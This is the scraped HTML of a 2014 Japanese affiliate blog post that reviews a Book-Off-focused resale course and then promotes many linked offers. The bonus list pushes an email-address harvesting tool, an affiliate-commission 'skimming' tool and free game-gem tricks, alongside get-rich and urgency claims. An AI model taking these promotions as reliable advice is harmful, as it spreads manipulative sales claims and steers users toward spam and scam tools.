data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/dokantenpure-thumbnail2-43-300x68.jpg" data-large-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/dokantenpure-thumbnail2-43.jpg"/></figure><div class="clearfix"><p class="meta"><i class="material-icons">&#xe8b5;</i><span class="date published"><time class="entry-date updated" datetime="2014-12-18T21:49:14+09:00" itemprop="datePublished">2014年12月18日</time></span></p><p><strong><span style="font-size: large;"><span style="font-size: large;">[評判　注目！！]　せどりカンタービレ♪CD・DVDコンプリート レビュー　評価　暴露　口コミはここ！！</span></span></strong><br/>
<strong><span style="color: #ff00ff;">せどりカンタービレ♪CD・DVDコンプリート　評判　注目！！　口コミ　レビュー　評価　特典　暴露しています　見ないと損！！</span></strong><br/>
<strong>せどりカンタービレ♪CD・DVDコンプリート</strong><br/>
早速暴露です。<br/>
このノウハウブックオフ特化型で、条件が合えば物凄くいいノウハウなのですが<br/>
ぶっちゃけて言いますね？<br/>
ボリューム多すぎっ！<br/>
まず、ファイルを開くとびっくりする方もおられると思います。<br/>
同時に、それだけでやる気をなくしてしまう方もいるのでは？と<br/>
思います。<br/>
それくらい　量が多いです。<br/>
<p><div id="bc_19aad87064da3201a49bd9a9070f8ba5" class="blogcard"><a href="https://www.8p2.net/dyl3qa6w" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/1/19aad87064da3201a49bd9a9070f8ba5-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://www.8p2.net/dyl3qa6w</p></a></div></p>しかし、ブックオフに関しては、相当細かい点まで暴露されているのと<br/>
本格的にせどりを極めたいんだ！とか<br/>
せどり１本で、ガンガン稼いでやる！といった方には<br/>
ホントに他のノウハウに浮気せず、このノウハウ１本でやれば<br/>
これほど親切なノウハウはないと思います。<br/>
<p><div id="bc_19aad87064da3201a49bd9a9070f8ba5" class="blogcard"><a href="https://www.8p2.net/dyl3qa6w" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/1/19aad87064da3201a49bd9a9070f8ba5-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://www.8p2.net/dyl3qa6w</p></a></div></p>ノウハウとしての出来はとてもいいので<br/>
あとは、あなたのやる気度がどれほどなのかによって<br/>
このノウハウは、良くも悪くもなると思います。<br/>
あと、ブックオフ特化型ですので<br/>
確かにブックオフには強いのですが、<br/>
他に関しては、弱いと思います。<br/>
ある意味、ノウハウとして完璧を追及されたのでしょうが<br/>
本気で作成されているだけに、あなたも本気である必要があると思います。<br/>
<p><div id="bc_19aad87064da3201a49bd9a9070f8ba5" class="blogcard"><a href="https://www.8p2.net/dyl3qa6w" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/1/19aad87064da3201a49bd9a9070f8ba5-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://www.8p2.net/dyl3qa6w</p></a></div></p>個人的には、私は楽をしたいので、こちらを推奨しています。<br/>
★　セドラー最終バージョン　早いもの勝ち！<br/>
<p><div id="bc_8775282b86b3ea6d15c1e0df138ab84d" class="blogcard"><a href="https://sedorisaisyuu.seesaa.net/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/8/8775282b86b3ea6d15c1e0df138ab84d.png" alt="[詐欺！？]　電脳せどりツール「サヤ取りせどらー最終バージョン」　レビュー　評価　" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">[詐欺！？]　電脳せどりツール「サヤ取りせどらー最終バージョン」　レビュー　評価　</p><p class="blog-card-desc">電脳せどりツール「サヤ取りせどらー最終バージョン」　詐欺！？　口コミ　レビュー　評価　特典　暴露 ...</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/8/8775282b86b3ea6d15c1e0df138ab84d-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://sedorisaisyuu.seesaa.net/</p></a></div></p>違いは、自分の足で探さなくてもいい事と<br/>
多数の店舗に対応している事ですかね。。<br/>
勿論　他にもメリットがあるのですが割愛します。<br/>
一度　ご自身の目で確かめてみて下さい。<br/>
★　セドラー最終バージョン　早いもの勝ち！<br/>
<p><div id="bc_8775282b86b3ea6d15c1e0df138ab84d" class="blogcard"><a href="https://sedorisaisyuu.seesaa.net/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/8/8775282b86b3ea6d15c1e0df138ab84d.png" alt="[詐欺！？]　電脳せどりツール「サヤ取りせどらー最終バージョン」　レビュー　評価　" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">[詐欺！？]　電脳せどりツール「サヤ取りせどらー最終バージョン」　レビュー　評価　</p><p class="blog-card-desc">電脳せどりツール「サヤ取りせどらー最終バージョン」　詐欺！？　口コミ　レビュー　評価　特典　暴露 ...</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/8/8775282b86b3ea6d15c1e0df138ab84d-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://sedorisaisyuu.seesaa.net/</p></a></div></p>どちらも、一長一短あると思うのですが<br/>
やれば利益が上がる点は同じです！<br/>
どういったリサーチ方法をとるのがあなたにとっていいのか？<br/>
その違いだと思います。<br/>
どちらにせよ、ちょっと利益を上乗せしたものが<br/>
サクッと売れると嬉しいものですよー<br/>
<p><div id="bc_19aad87064da3201a49bd9a9070f8ba5" class="blogcard"><a href="https://www.8p2.net/dyl3qa6w" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/1/19aad87064da3201a49bd9a9070f8ba5-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://www.8p2.net/dyl3qa6w</p></a></div></p>せどりに関して私は片手間でやっていますが<br/>
物が売れると言うのは嬉しいものですよね？<br/>
あなたにとってベストな方法で一度やってみるのも<br/>
いいかと思います。<br/>
まだまだいける市場ですよー<br/>
<p><div id="bc_19aad87064da3201a49bd9a9070f8ba5" class="blogcard"><a href="https://www.8p2.net/dyl3qa6w" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/1/19aad87064da3201a49bd9a9070f8ba5-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://www.8p2.net/dyl3qa6w</p></a></div></p>更に　このサイトからだと　私からの特典<br/>
<strong><span style="color: #ff00ff;">＜限定＞　再配布可能　過激裏技　クールテンプレ<br/>
特別ツール貰わな損！大放出バージョン</span></strong><br/>
といった　超豪華特典をお付け致します。<br/>
★　どうしてもお金が必要な人限定！<br/>
貰えるものは貰いましょう！<br/>
ある企業からがっつりお金を貰う、合法な超現実的収入法！<br/>
★メルマガリスト大量GETツール（これはヤバイ！）<br/>
<a href="https://goenya21.com/blog/" rel="noopener external" class="external">「コツを掴んで毎月30人以上集客できる！魔法の集客プログラム」</a><span class="ext_icon"></span><br/>
★ツイッターで役立つ　bot用ネタ集！（これは便利！）<br/>
★ツイッターのアカウントを使い即金で稼げる方法<br/>
★ サクッとやって６０万！？<br/>
アダルトアフィリエイトで稼ぐ裏技！<br/>
★ 再配布可能 超クールなテンプレ100+アルファー<br/>
と更に特別ツールセット！<br/>
★ そんじょそこらじゃ手に入らない<br/>
ついに解禁！初心者が１００万稼ぐ宣伝の裏技!<br/>
ドカン！と稼ぐ！！サクサクわかる！ネットビジネス<br/>
(定価　１９８００円　他では入手不可能！）<br/>
★ 早いもの勝ち！あなたが稼げるネタブログ秘密URL<br/>
★ オーブ　モンスト　魔法石 無料で貰い放題 レアガチャ回し放題！裏技<br/>
<a href="https://xn--21-fi4avfoa5186d8go.com" rel="noopener external" class="external">スマホ教室２１</a><span class="ext_icon"></span><br/>
その他　随時追加中！<br/>
これ　ホント　特典だけでも貰わな損ですよー<br/>
<p><div id="bc_19aad87064da3201a49bd9a9070f8ba5" class="blogcard"><a href="https://www.8p2.net/dyl3qa6w" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/1/19aad87064da3201a49bd9a9070f8ba5-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://www.8p2.net/dyl3qa6w</p></a></div></p>購入画面で　下記が表示されているか？確認してから<br/>
入手して下さい。<br/>
<a href="https://muryourepo21.up.seesaa.net/image/dokantenpure.jpg" target="_blank" rel="noopener external" class="external"><img decoding="async" src="https://muryourepo21.up.seesaa.net/image/dokantenpure-thumbnail2.jpg" alt="dokantenpure.jpg" width="320" height="72" border="0"/></a><br/>
表示されない場合は　クッキーが有効になっていない可能性があります。<br/>
こちらを　参照して下さい。<br/>
<p><div id="bc_459b98fe2e923216ac9437f921302895" class="blogcard"><a href="https://paypal.siyo.org/cookie/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/4/459b98fe2e923216ac9437f921302895-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://paypal.siyo.org/cookie/</p></a></div></p><strong><span style="color: #ff0000;">注意</span></strong>：特典やサポートに関して　当サイトから購入のみの<br/>
場合もあります。また　期間限定のものもありますので<br/>
このサイトから　入手することを　強く推奨致します。<br/>
<p><div id="bc_19aad87064da3201a49bd9a9070f8ba5" class="blogcard"><a href="https://www.8p2.net/dyl3qa6w" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/1/19aad87064da3201a49bd9a9070f8ba5-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://www.8p2.net/dyl3qa6w</p></a></div></p>せどりカンタービレ♪CD・DVDコンプリート　口コミ　レビュー　評判　特典　せどり　転売　オークション　アマゾン　返金保証<br/>
今　激しく　売れています！！<br/>
<a href="https://awardprogram2013d.org/hikkosi9/flets151.html" rel="noopener external" class="external">★　フレッツ光 代理店 徹底比較　お勧めはココ！</a><span class="ext_icon"></span><br/>
<a href="https://peraichi.com/landing_pages/view/bukkenonline" rel="noopener external" class="external">★　お部屋探しは10秒で！？登録不要、仲介手数料最大無料不動産</a><span class="ext_icon"></span><br/>
★　フォローマティックXY　動画<br/>
<p><div id="bc_be0fb6a041ef0ae02ef061daa9286a33" class="blogcard"><a href="https://youtu.be/Ktp9rQikdZ4" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/b/be0fb6a041ef0ae02ef061daa9286a33.jpg" alt="（特典追加）　フォローマティックXY　レビュー　感想　評判　暴露　　見ないと損！" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">（特典追加）　フォローマティックXY　レビュー　感想　評判　暴露　　見ないと損！</p><p class="blog-card-desc">フォローマティックXYの特典　レビュー　感想　評判　暴露などをしています。入手前に必ず一度は見て下 ...</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/b/be0fb6a041ef0ae02ef061daa9286a33-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://youtu.be/Ktp9rQikdZ4</p></a></div></p><p><div id="bc_df46478edd8e22fa57ef839579ae3ab4" class="blogcard"><a href="https://forrowxy.seesaa.net/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/d/df46478edd8e22fa57ef839579ae3ab4.png" alt="[詐欺！？]　フォローマティックXY　レビュー　評価　暴露　実際入手　口コミはここ！" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">[詐欺！？]　フォローマティックXY　レビュー　評価　暴露　実際入手　口コミはここ！</p><p class="blog-card-desc">フォローマティックXY　詐欺！？　口コミ　レビュー　評価　特典　暴露しています　見ないと損！！ </p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/d/df46478edd8e22fa57ef839579ae3ab4-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://forrowxy.seesaa.net/</p></a></div></p><a href="https://goenya21.com/blog/" rel="noopener external" class="external">「コツを掴んで毎月30人以上集客できる！魔法の集客プログラム」</a><span class="ext_icon"></span><br/>
<a href="https://スマホ教室21.com/blog/" rel="noopener external" class="external">★　スマホ教室２１ 予約不要・個別・何度でも・スマホの使い方</a><span class="ext_icon"></span><br/>
★＜限定＞メールアドレス大量収集ツール　ソフトを無料配布中！<br/>
<p><div id="bc_a3352ab71905e7e4459d97ce2ae82791" class="blogcard"><a href="https://youtu.be/k1hLkV6wqWk" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/a/a3352ab71905e7e4459d97ce2ae82791.jpg" alt="＜限定＞メールアドレス大量収集ツール　ソフトを無料配布中！" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">＜限定＞メールアドレス大量収集ツール　ソフトを無料配布中！</p><p class="blog-card-desc">＜限定＞メールアドレス大量収集ツール　ソフトを無料配布中！※こちらのＵＲＬから入手ください。http: ...</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/a/a3352ab71905e7e4459d97ce2ae82791-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://youtu.be/k1hLkV6wqWk</p></a></div></p><a href="https://goenya21.com/blog/" rel="noopener external" class="external">「コツを掴んで毎月30人以上集客できる！魔法の集客プログラム」</a><span class="ext_icon"></span><br/>
★　今日のセドラー最終バージョン　早いもの勝ち！<br/>
<p><div id="bc_8775282b86b3ea6d15c1e0df138ab84d" class="blogcard"><a href="https://sedorisaisyuu.seesaa.net/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/8/8775282b86b3ea6d15c1e0df138ab84d.png" alt="[詐欺！？]　電脳せどりツール「サヤ取りせどらー最終バージョン」　レビュー　評価　" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">[詐欺！？]　電脳せどりツール「サヤ取りせどらー最終バージョン」　レビュー　評価　</p><p class="blog-card-desc">電脳せどりツール「サヤ取りせどらー最終バージョン」　詐欺！？　口コミ　レビュー　評価　特典　暴露 ...</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/8/8775282b86b3ea6d15c1e0df138ab84d-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://sedorisaisyuu.seesaa.net/</p></a></div></p><a href="https://8q0.net/youtubeaff/" rel="noopener external" class="external">★　悪魔の報酬抜き取りツール</a><span class="ext_icon"></span><br/>
おもこわ動画　youtube line<br/>
<a href="https://xn--21-fi4avfoa5186d8go.com" rel="noopener external" class="external">スマホ教室２１</a><span class="ext_icon"></span><br/>
<a href="https://goenya21.com/blog/" rel="noopener external" class="external">小規模セラピスト、サロン、スタジオ運営者、コーチ、カウンセラー、店舗オーナ様集客支援</a><span class="ext_icon"></span><br/>
★　検索エンジン登録代行　格安　迷ったらここ！<br/>
<p><div id="bc_6b0b8bc14f9ba7dc482857ec45fe7c09" class="blogcard"><a href="https://ebusiness119.com/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Forbidden" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Forbidden</p><p class="blog-card-desc">403 : Forbidden</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/6/6b0b8bc14f9ba7dc482857ec45fe7c09-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/</p></a></div></p>★　男心をキュンとさせ　ぎゅっと掴む心理術<br/>
<p><div id="bc_671c1ba38447202747ad8b523a939ed4" class="blogcard"><a href="https://ebusiness119.com/url2/d0f4ptkn" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/6/671c1ba38447202747ad8b523a939ed4-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://ebusiness119.com/url2/d0f4ptkn</p></a></div></p><p><div id="bc_bc429f6e2deacc3a8cef382906dd3cca" class="blogcard"><a href="https://p.booklog.jp/book/73589" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="No response" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">No response</p><p class="blog-card-desc">There was no response from the server.</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/b/bc429f6e2deacc3a8cef382906dd3cca-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://p.booklog.jp/book/73589</p></a></div></p>★　タダモノ　無料でＧＥＴ！<br/>
<p><div id="bc_d70e0b08b7fd629f288ac48ea22a1740" class="blogcard"><a href="https://www.facebook.com/tadamono21" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/d/d70e0b08b7fd629f288ac48ea22a1740.jpg" alt="タダモノ | Toyonaka-shi Osaka" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">タダモノ | Toyonaka-shi Osaka</p><p class="blog-card-desc">&#x30bf;&#x30c0;&#x30e2;&#x30ce;&#x3001;&#x5927;&#x962a;&#x5e9c; &#x8c4a;&#x4e2d;&#x5e02; - &#x3 ...</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/d/d70e0b08b7fd629f288ac48ea22a1740-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://www.facebook.com/tadamono21</p></a></div></p>★　無料　ブログで稼いじゃう？<br/>
<p><div id="bc_9377f5266fbb8809420c8f2078bedbd6" class="blogcard"><a href="https://www.knowledge.ne.jp/ksa/2133-1-607" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/9/9377f5266fbb8809420c8f2078bedbd6-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://www.knowledge.ne.jp/ksa/2133-1-607</p></a></div></p>★　情報商材　評判　注目！！　ガツンとレビュー<br/>
<p><div id="bc_3e120ad4412101a3f66053d1b6b8b544" class="blogcard"><a href="https://urajyouhou21.seesaa.net/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/3/3e120ad4412101a3f66053d1b6b8b544.png" alt="情報商材　詐欺！？　ガツンとレビュー" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">情報商材　詐欺！？　ガツンとレビュー</p><p class="blog-card-desc">情報商材　情報教材　詐欺！？ガツンとレビューします。</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/3/3e120ad4412101a3f66053d1b6b8b544-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://urajyouhou21.seesaa.net/</p></a></div></p>★　無料レポート 情報 暴露屋 口コミ レビュー<br/>
<p><div id="bc_bd2fa891ef234db72ea7771d70972bfd" class="blogcard"><a href="https://muryourepo21.seesaa.net/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/b/bd2fa891ef234db72ea7771d70972bfd.png" alt="無料レポート　情報　暴露屋　口コミ　レビュー" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">無料レポート　情報　暴露屋　口コミ　レビュー</p><p class="blog-card-desc">無料レポート　情報　暴露屋　口コミ　レビューをいち早く　お伝えします。</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/b/bd2fa891ef234db72ea7771d70972bfd-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://muryourepo21.seesaa.net/</p></a></div></p><a href="https://xn--ols92rrzdr9b.net" target="_blank" rel="noopener external" class="external">情報教材.net</a><span class="ext_icon"></span><br/>
<p><div id="bc_f42e0ac799be827a4a30d275dd1ef1f7" class="blogcard"><a href="https://xn--ols92rrzdr9b.net" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/f/f42e0ac799be827a4a30d275dd1ef1f7.png" alt="情報教材.net | 情報教材のやばい裏話など" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">情報教材.net | 情報教材のやばい裏話など</p><p class="blog-card-desc">情報教材のやばい裏話など</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/f/f42e0ac799be827a4a30d275dd1ef1f7-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://情報教材.net/himitu/201/</p></a></div></p>★　恋愛教材　大暴露！<br/>
<p><div id="bc_48f511646c3b969937d75f0139cb9b89" class="blogcard"><a href="https://blog.livedoor.jp/kikyouyasoft-blog/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/4/48f511646c3b969937d75f0139cb9b89.png" alt="恋愛教材　大暴露！！" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">恋愛教材　大暴露！！</p><p class="blog-card-desc">恋愛教材　大暴露！！ガッツリレビュー致します！</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/4/48f511646c3b969937d75f0139cb9b89-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://blog.livedoor.jp/kikyouyasoft-blog/</p></a></div></p>★　情報教材レビュー　口コミブログ<br/>
<p><div id="bc_36d33b7585d00744faa02a9e98cc8f88" class="blogcard"><a href="https://kyouzairepo2014.seesaa.net/" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/3/36d33b7585d00744faa02a9e98cc8f88.png" alt="情報教材レビュー　口コミ　ブログ" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">情報教材レビュー　口コミ　ブログ</p><p class="blog-card-desc">情報教材のレビュー　口コミ　評判　暴露　など情報満載！</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/3/36d33b7585d00744faa02a9e98cc8f88-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://kyouzairepo2014.seesaa.net/</p></a></div></p>あなたの商材　募集します！<br/>
３文字.net　ドメインも売ってます。<br/>
詳しくは　下記　メルマガまで　お問い合わせ下さい。<br/>
<p><div id="bc_dea289442493be349898485bff706f83" class="blogcard"><a href="https://archive.mag2.com/0000155528/index.html" target="_blank" rel="noopener external" class="blogcard-href nofloatbox"><img src="https://xn--ols92rrzdr9b.com/wp-content/themes/luxeritas/images/no-img-100x100.png" alt="Not Found" width="100" height="100" class="blogcard-img"/><p class="blog-card-title">Not Found</p><p class="blog-card-desc">404 : Not Found</p><p class="blogcard-link"><img src="https://xn--ols92rrzdr9b.com/wp-content/uploads/luxe-blogcard/d/dea289442493be349898485bff706f83-icon.png" alt="" width="18" height="18" class="blogcard-icon"/>&nbsp;https://archive.mag2.com/0000155528/index.html</p></a></div></p>お気軽にhttps://ssl.form-mailer.jp/fms/af313d31683799　<a href="https://ssl.form-mailer.jp/fms/af313d31683799" rel="noopener external" class="external">（お問い合わせはこちら）</a><span class="ext_icon"></span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><div id="toc_container"><span class="toc_title">Contents</span><input id="toc_toggle" type="checkbox" checked="checked"><label class="toc_toggle" for="toc_toggle"></label><ul class="toc_list"><li><a href="#toc_id_1"><span class="toc_number toc_depth_1">1.</span> 共有:</a></li></ul></div><!--/#toc_container-->
<h3 class="sd-title"><span id="toc_id_1">共有:</span></h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-201" class="share-twitter sd-button share-icon no-text" href="https://xn--ols92rrzdr9b.com/himitu/201/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-201">
<span id="sharing-twitter-201" hidden>クリックして X で共有 (新しいウィンドウで開きます)</span>
<span>X</span>
</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-201" class="share-facebook sd-button share-icon no-text" href="https://xn--ols92rrzdr9b.com/himitu/201/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-201">
<span id="sharing-facebook-201" hidden>Facebook で共有するにはクリックしてください (新しいウィンドウで開きます)</span>
<span>Facebook</span>
</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-201" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5B%E5%85%B1%E6%9C%89%E6%8A%95%E7%A8%BF%5D%20%E3%81%9B%E3%81%A9%E3%82%8A%E3%82%AB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%93%E3%83%AC%E2%99%AACD%E3%83%BBDVD%E3%82%B3%E3%83%B3%E3%83%97%E3%83%AA%E3%83%BC%E3%83%88%E3%80%80%E8%A9%95%E5%88%A4%E3%80%80%E6%B3%A8%E7%9B%AE%EF%BC%81%EF%BC%81%E3%80%80%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%80%E3%83%AC%E3%83%93%E3%83%A5%E3%83%BC%E3%80%80%E8%A9%95%E4%BE%A1%E3%80%80%E7%89%B9%E5%85%B8%E3%80%80%E6%9A%B4%E9%9C%B2%E3%81%97%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%80%E8%A6%8B%E3%81%AA%E3%81%84%E3%81%A8%E6%90%8D%EF%BC%81%EF%BC%81&#038;body=https%3A%2F%2Fxn--ols92rrzdr9b.com%2Fhimitu%2F201%2F&#038;share=email" target="_blank" aria-labelledby="sharing-email-201" data-email-share-error-title="メールの設定は完了していますか ?" 